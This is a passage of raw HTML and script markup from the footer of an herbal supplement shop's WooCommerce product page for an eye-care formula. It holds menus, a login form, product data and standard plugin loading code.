				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc1510" data-id="5cc1510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0d67 elementor-widget elementor-widget-heading" data-id="aba0d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Health Diseases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-906b00c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="906b00c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/eye-supplements/">

											<span class="elementor-icon-list-text">    EYE SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/health-diseases/">

											<span class="elementor-icon-list-text">    HEALTH SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/men-health-supplement">

											<span class="elementor-icon-list-text">    SEXUAL SUPPLEMENTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.herbs-solutions-by-nature.com/skin-disease/">

											<span class="elementor-icon-list-text">    SKIN SUPPLEMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81d977d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d977d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0a96b" data-id="5a0a96b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff0228 color-primary elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9ff0228" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Herbs Solution By Nature Copyright © 2<strong>012 – 2023. All Rights Reserved.</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84da5e8" data-id="84da5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d8739 elementor-widget elementor-widget-image" data-id="d5d8739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://demo2wpopal.b-cdn.net/ekommart/wp-content/uploads/2020/02/payment.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <div class="ekommart-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://www.herbs-solutions-by-nature.com/products/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://www.herbs-solutions-by-nature.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                                    <a class="footer-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
        <section class="ekommart-sticky-add-to-cart">
            <div class="col-full">
                <div class="ekommart-sticky-add-to-cart__content">
                    <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Newly Improved Super Strength Eye Care Formula" />                    <div class="ekommart-sticky-add-to-cart__content-product-info">
						<span class="ekommart-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Newly Improved Super Strength Eye Care Formula &#8211; Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry &#8211; Greatest bioavailability – Rich Antioxidants &#8211; Works synergistically for Optimum Results</strong></span>
                        <span class="ekommart-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.95</span></span>
                                            </div>
                    <a href="/product/newly-improved-super-strength-eye-care-formula/?add-to-cart=8901" class="ekommart-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .ekommart-sticky-add-to-cart -->
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.herbs-solutions-by-nature.com/herbsol/?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="3821546c4d" /><input type="hidden" name="_wp_http_referer" value="/product/newly-improved-super-strength-eye-care-formula/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r2bk" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="wilq" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="d5km" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5aec" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t57j" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2ij7" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="jsf6" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="va61" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="3wvn" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ckmy" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="defv" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="uvue" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/#product","name":"Newly Improved Super Strength Eye Care Formula - Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry - Greatest bioavailability \u2013 Rich Antioxidants - Works synergistically for Optimum Results","url":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/","description":"&amp;nbsp;\r\n\r\n \tBrand: \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0One Elevated\r\n \tFlavor:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Unflavored\r\n\r\n \tItem Form:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0Capsule\r\n \tUnit Count:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a060.00 Count\r\n \tDiet Type :\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Gluten Free\r\n \tProduct Benefits:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0Eye Health Support\r\n \tAge Range : \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 Adult","image":"https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg","sku":"Product Code: 7587","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"26.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/","seller":{"@type":"Organization","name":"Herbs Solutions by Nature","url":"https://www.herbs-solutions-by-nature.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.herbs-solutions-by-nature.com/wp-json/","nonce":"f76820dfb2","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.herbs-solutions-by-nature.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f76820dfb2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768231527" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"d78c0ba5ab","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/vendor/slick.min.js?ver=4.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"0c8098fede","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
